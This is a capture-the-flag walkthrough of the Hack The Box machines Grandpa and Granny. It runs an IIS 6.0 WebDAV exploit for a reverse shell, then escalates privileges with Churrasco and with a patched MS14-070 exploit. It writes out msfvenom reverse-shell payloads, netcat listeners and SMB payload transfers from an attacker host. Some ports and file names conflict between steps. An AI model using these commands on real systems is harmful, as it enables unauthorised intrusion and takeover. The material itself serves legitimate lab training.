Today we will root two boxes from HTB that are so similar that the same techniques can be used. The boxes are the Grandpa and Granny. Also we will escalate our privilages with two different manual ways
- Initial foothold
- PrivEsc with Churrasco
- PrivEsc with MS14-070
As always we start the scan with nmap
sudo nmap -Pn -p- -A -n -T4 -vv 10.129.84.42

We see that we have one port open and is running an old IIS web server
80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 6.0
We enumerate the service with gobuster
gobuster dir -u http://10.129.84.42/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 200

If we visit these directories we will see that there is nothing important there. So we can search for any potential vulnerabilities for the IIS in exploit db like this
searchsploit IIS 6.0

An interesting exploit is the 41738.py but it seems to not support any reverse or bind shell by default. Before we proceed and modify this script in github and luckily someone else has already done this. The script is located here.
Before we run the script we need to open a session in our machine
sudo nc -vnlp 53
iis6webdav.py 10.129.84.42 80 10.10.14.120 53
Now that we have an initial shell we see that we are not SYSTEM so we need to escalate privilages. Using the following command we see something interesting
whoami /priv

The SeImpersonatePrivilege is enabled. So let’s search for any potential exploits in exploit-db
searchsploit SeImpersonatePrivilege


This will lead us to download the Churrasco exploit that we need to build it from the code. Luckily with a little google search we can find an executable version here
In order to upload our exe file we start a very simple smb server with the help of python
sudo python3 /usr/share/doc/python3-impacket/examples/smbserver.py kali .
And we can copy our exploit in the writable C:\adfs directory
copy \\10.10.14.48\kali\chur.exe C:\adfs\chur.exe
We can now use this exploit and run commands as admin. Since we had already created an additional reverse2.exe so we can have an additional shell every time we loose the first due to various experiments we will use this one in the command. The command we used to create the shell is this
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.48 LPORT=4455 -f exe -o reverse.exe
Again we copy this to our target machine
copy \\10.10.14.48\kali\reverse.exe C:\adfs\reverse.exe
We open the listener
nc -vnlp 445
And we run this command to get an Administrator reverse shell
churrasco.exe "c:\adfs\reverse2.exe"

MS14-070 PrivEsc
After the initial access we can get the system information with “systeminfo” and then pass this to windows exploit suggester. One of the many exploits that will come up for priveEsc is the MS14-070.
https://github.com/AonCyberLabs/Windows-Exploit-Suggester
./windows-exploit-suggester.py --database 2021-02-12-mssb.xls --systeminfo syinfo.txt
If we search google for this exploit we will find an exploit from exploit-db here. We can copy the id and search this with searchsploit and then copy the file like this
searchsploit -m 37755
In order to compile this c exploit we need to replace inside the file all the declarations of NTSTATUS with DWORD. If we leave it like this it will compile and will run in our target but it will hang since it not interactive. If we leave the lpDesktop structure member NULL, the window station and desktop is inherited from the parent process which becomes unresponsive after the exploit is run. So we need to set the lpDesktop to “Winsta0\Default” like below
startupInformation->lpDesktop = "WinSta0\\Default";

We then compile and upload the file to the target system
i686-w64-mingw32-gcc 37755.c -o exploit0.exe
copy \\10.10.14.48\kali\exploit0.exe C:\adfs\exploit0.exe

We run this on the target system and we got SYSTEM!
Hope you liked it! 🙂
